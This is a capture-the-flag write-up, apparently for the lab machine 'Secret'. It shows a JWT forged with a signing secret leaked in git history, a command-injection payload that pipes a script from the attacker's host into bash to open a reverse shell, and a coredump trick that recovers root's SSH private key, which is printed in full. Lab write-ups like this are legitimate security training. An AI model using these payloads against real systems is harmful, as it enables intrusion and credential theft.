Summary
This box focused on exploiting an API via command injection after first forging a valid admin JWT. Once a foothold had been established, we could read the root ssh-key via a SUID binary before dumping the memory of the program, allowing us to read the loaded ssh-key from memory.
Foothold
We start out by doing an nmap port scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
Starting Nmap 7.91 ( https://nmap.org ) at 2021-11-06 10:21 EDT
Nmap scan report for 10.129.252.4
Host is up (0.081s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 97:af:61:44:10:89:b9:53:f0:80:3f:d7:19:b1:e2:9c (RSA)
| 256 95:ed:65:8d:cd:08:2b:55:dd:17:51:31:1e:3e:18:12 (ECDSA)
|_ 256 33:7b:c1:71:d3:33:0f:92:4e:83:5a:1f:52:02:93:5e (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: DUMB Docs
3000/tcp open http Node.js (Express middleware)
|_http-title: DUMB Docs
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.75 seconds
3 ports are open, port 22, 80 and 3000. The last two seem to be hosting the same application, since if we attempt to visit them via our browser we see the same documentation page  We can also download the source to their API on this page. Doing this we can find a file named
We can also download the source to their API on this page. Doing this we can find a file named forgot.js:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
const router = require('express').Router();
const verifytoken = require('./verifytoken')
const User = require('../model/user');
router.get('/priv', verifytoken, (req, res) => {
// res.send(req.user)
const userinfo = { name: req.user }
const name = userinfo.name.name;
if (name == 'theadmin') {
res.json({
role: {
role: "you are admin",
desc: "{path to the binary}"
}
})
}
else {
res.json({
role: {
role: "not enough privilages",
desc: userinfo.name.name
}
})
}
})
module.exports = router
We can also create our own user via curl:
1
2
3
┌──(bitis㉿workstation)-[~/…/Machines/Secret/local-web/routes]
└─$ curl -X POST -d '{"name": "user123", "email": "test@test.com", "password": "password123"}' -H 'Content-Type: application/json' http://10.129.77.29:3000/api/user/register
{"user":"user123"}
We can then login using the API as well. Doing this we recieve a JWT.
1
2
3
┌──(bitis㉿workstation)-[~/…/Machines/Secret/local-web/routes]
└─$ curl -X POST -d '{ "email": "test@test.com", "password": "password123"}' -H 'Content-Type: application/json' http://10.129.77.29:3000/api/user/login
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MmM5ZDllMGRmMjgwZDA0N2FiNmIwNWMiLCJuYW1lIjoidXNlcjEyMyIsImVtYWlsIjoidGVzdEB0ZXN0LmNvbSIsImlhdCI6MTY1NzM5NTc3NH0.PBkFSFO_coZUXV3tPaIXjN9n_XC8N8Kb0T_vohL3uNY
We can then use jwt.io to decode the JWT.  It would be extremely cool and very useful if we could just make our own valid tokens, however this requires that we know the secret used to sign the tokens. Luckily, the source code we downloaded earlier is actually is a
It would be extremely cool and very useful if we could just make our own valid tokens, however this requires that we know the secret used to sign the tokens. Luckily, the source code we downloaded earlier is actually is a git repository. We can then use git log and git diff to check for differences between commits. Doing this we find what seems to be the JWT secret:
1
2
3
4
5
6
7
8
diff --git a/.env b/.env
index fb6f587..31db370 100644
--- a/.env
+++ b/.env
@@ -1,2 +1,2 @@
DB_CONNECT = 'mongodb://127.0.0.1:27017/auth-web'
-TOKEN_SECRET = gXr67TtoQL8TShUc8XYsK2HvsBYfyQSFCFZe4MQp7gRpFuMkKjcM72CNQN4fMfbZEKx4i7YiWuNAkmuTcdEriCMm9vPAYkhpwPTiuVwVhvwE
+TOKEN_SECRET = secret
We can then create a JWT for a user with the name theadmin.  We then see that we have successfully impersonated the admin:
We then see that we have successfully impersonated the admin:
1
2
3
┌──(bitis㉿workstation)-[~/htb/Machines/Secret/local-web]
└─$ curl -X GET -H 'auth-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MmM5ZDllMGRmMjgwZDA0N2FiNmIwNWMiLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6InRlc3RAdGVzdC5jb20iLCJpYXQiOjE2NTczOTU3NzR9.0l8x-px0y5ok5cvMuj1IC0qzw6p1Oc6J-zfHVlzG16A' http://10.129.77.29:3000/api/priv
{"creds":{"role":"admin","username":"theadmin","desc":"welcome back admin"}}
If we take a look at private.js we find some API functionality that only the admin should have access to:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
const router = require('express').Router();
const verifytoken = require('./verifytoken')
const User = require('../model/user');
router.get('/priv', verifytoken, (req, res) => {
// res.send(req.user)
const userinfo = { name: req.user }
const name = userinfo.name.name;
if (name == 'theadmin'){
res.json({
creds:{
role:"admin",
username:"theadmin",
desc : "welcome back admin,"
}
})
}
else{
res.json({
role: {
role: "you are normal user",
desc: userinfo.name.name
}
})
}
})
router.get('/logs', verifytoken, (req, res) => {
const file = req.query.file;
const userinfo = { name: req.user }
const name = userinfo.name.name;
if (name == 'theadmin'){
const getLogs = `git log --oneline ${file}`;
exec(getLogs, (err , output) =>{
if(err){
res.status(500).send(err);
return
}
res.json(output);
})
}
else{
res.json({
role: {
role: "you are normal user",
desc: userinfo.name.name
}
})
}
})
router.use(function (req, res, next) {
res.json({
message: {
message: "404 page not found",
desc: "page you are looking for is not found. "
}
})
});
module.exports = router
It seems that at the /logs endpoint, the api is executing the command git log --oneline ${file}, however it doesn’t seem to validate the input it takes from the user in any way. We can exploit this by hosting a bash revshell on our system, then giving the API the command to get the revshell and pipe it to bash:
curl -H 'auth-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MmM5ZDllMGRmMjgwZDA0N2FiNmIwNWMiLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6InRlc3RAdGVzdC5jb20iLCJpYXQiOjE2NTczOTU3NzR9.0l8x-px0y5ok5cvMuj1IC0qzw6p1Oc6J-zfHVlzG16A' 'http://10.129.77.29:3000/api/logs?file=test;curl+http://10.10.14.81:8000/shell.sh+|+bash'
This then gives us a revshell on the host system.
1
2
3
4
5
6
7
8
9
10
11
12
┌──(bitis㉿workstation)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.81] from (UNKNOWN) [10.129.77.29] 48066
bash: cannot set terminal process group (1146): Inappropriate ioctl for device
bash: no job control in this shell
dasith@secret:~/local-web$ cd ~
cd ~
dasith@secret:~$ cat user.txt
cat user.txt
d90be9c3f2f7248df5a7cfc39b4324b5
dasith@secret:~$
Privilege escalation
We start by taking a look at SUID binaries:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
dasith@secret:~$ find / -perm -4000 2>/dev/null
find / -perm -4000 2>/dev/null
/usr/bin/pkexec
/usr/bin/sudo
/usr/bin/fusermount
/usr/bin/umount
/usr/bin/mount
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/chsh
/usr/lib/snapd/snap-confine
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/opt/count
/snap/snapd/13640/usr/lib/snapd/snap-confine
/snap/snapd/13170/usr/lib/snapd/snap-confine
/snap/core20/1169/usr/bin/chfn
/snap/core20/1169/usr/bin/chsh
/snap/core20/1169/usr/bin/gpasswd
---SNIP---
The binary located at /opt/count seems out of place, let’s take a look:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
#include <dirent.h>
#include <sys/prctl.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <linux/limits.h>
void dircount(const char *path, char *summary)
{
DIR *dir;
char fullpath[PATH_MAX];
struct dirent *ent;
struct stat fstat;
int tot = 0, regular_files = 0, directories = 0, symlinks = 0;
if((dir = opendir(path)) == NULL)
{
printf("\nUnable to open directory.\n");
exit(EXIT_FAILURE);
}
while ((ent = readdir(dir)) != NULL)
{
++tot;
strncpy(fullpath, path, PATH_MAX-NAME_MAX-1);
strcat(fullpath, "/");
strncat(fullpath, ent->d_name, strlen(ent->d_name));
if (!lstat(fullpath, &fstat))
{
if(S_ISDIR(fstat.st_mode))
{
printf("d");
++directories;
}
else if(S_ISLNK(fstat.st_mode))
{
printf("l");
++symlinks;
}
else if(S_ISREG(fstat.st_mode))
{
printf("-");
++regular_files;
}
else printf("?");
printf((fstat.st_mode & S_IRUSR) ? "r" : "-");
printf((fstat.st_mode & S_IWUSR) ? "w" : "-");
printf((fstat.st_mode & S_IXUSR) ? "x" : "-");
printf((fstat.st_mode & S_IRGRP) ? "r" : "-");
printf((fstat.st_mode & S_IWGRP) ? "w" : "-");
printf((fstat.st_mode & S_IXGRP) ? "x" : "-");
printf((fstat.st_mode & S_IROTH) ? "r" : "-");
printf((fstat.st_mode & S_IWOTH) ? "w" : "-");
printf((fstat.st_mode & S_IXOTH) ? "x" : "-");
}
else
{
printf("??????????");
}
printf ("\t%s\n", ent->d_name);
}
closedir(dir);
snprintf(summary, 4096, "Total entries = %d\nRegular files = %d\nDirectories = %d\nSymbolic links = %d\n", tot, regular_files, directories, symlinks);
printf("\n%s", summary);
}
void filecount(const char *path, char *summary)
{
FILE *file;
char ch;
int characters, words, lines;
file = fopen(path, "r");
if (file == NULL)
{
printf("\nUnable to open file.\n");
printf("Please check if file exists and you have read privilege.\n");
exit(EXIT_FAILURE);
}
characters = words = lines = 0;
while ((ch = fgetc(file)) != EOF)
{
characters++;
if (ch == '\n' || ch == '\0')
lines++;
if (ch == ' ' || ch == '\t' || ch == '\n' || ch == '\0')
words++;
}
if (characters > 0)
{
words++;
lines++;
}
snprintf(summary, 256, "Total characters = %d\nTotal words = %d\nTotal lines = %d\n", characters, words, lines);
printf("\n%s", summary);
}
int main()
{
char path[100];
int res;
struct stat path_s;
char summary[4096];
printf("Enter source file/directory name: ");
scanf("%99s", path);
getchar();
stat(path, &path_s);
if(S_ISDIR(path_s.st_mode))
dircount(path, summary);
else
filecount(path, summary);
// drop privs to limit file write
setuid(getuid());
// Enable coredump generation
prctl(PR_SET_DUMPABLE, 1);
printf("Save results a file? [y/N]: ");
res = getchar();
if (res == 121 || res == 89) {
printf("Path: ");
scanf("%99s", path);
FILE *fp = fopen(path, "a");
if (fp != NULL) {
fputs(summary, fp);
fclose(fp);
} else {
printf("Could not open %s for writing\n", path);
}
}
return 0;
}
The code contains the line prctl(PR_SET_DUMPABLE, 1); which as a comment tells us enables coredump generation. The program is used to count characters, words and lines in a specific file. We can use this to count root’s ssh key, crash the program which will then do a coredump. We should then be able to read the ssh key of root in the dump since it will be loaded and in the memory of the program.
We open two shells since we need to be pretty fast in crashing the program. We start by running the program
1
2
3
4
5
6
7
8
dasith@secret:/opt$ ./count
Enter source file/directory name: /root/.ssh/id_rsa
Total characters = 2602
Total words = 45
Total lines = 39
Save results a file? [y/N]: y
Path: Bus error (core dumped)
The contents of the other terminal:
1
2
3
4
5
dasith@secret:~$ ps -aux | grep count
root 792 0.0 0.1 235664 7516 ? Ssl 19:28 0:00 /usr/lib/accountsservice/accounts-daemon
root 1719 0.0 0.0 2488 592 pts/1 S+ 20:19 0:00 ./count
dasith 1721 0.0 0.0 6432 736 pts/0 S+ 20:20 0:00 grep --color=auto count
dasith@secret:~$ kill -BUS 1719
We actually didn’t have to be that fast since it stopped the execution of the program so we could enter the path of the file we wanted to save our results in. In any case, we then go to /var/crash and unpack the coredump: apport-unpack _opt_count.1000.crash /tmp/crash
going into the new directory where we unpacked the dump, we can then read the coredump and find the ssh-key of root:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
Rooted!

